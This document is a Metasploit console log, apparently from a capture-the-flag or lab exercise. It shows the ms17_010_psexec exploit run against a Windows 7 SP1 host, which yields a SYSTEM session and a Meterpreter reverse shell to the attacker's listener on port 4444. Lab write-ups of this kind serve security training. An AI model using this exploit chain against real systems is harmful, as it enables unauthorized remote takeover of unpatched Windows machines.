 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.17:4444 -> 10.10.10.40:49160) at 2023-06-26 12:39:24 +0200
meterpreter >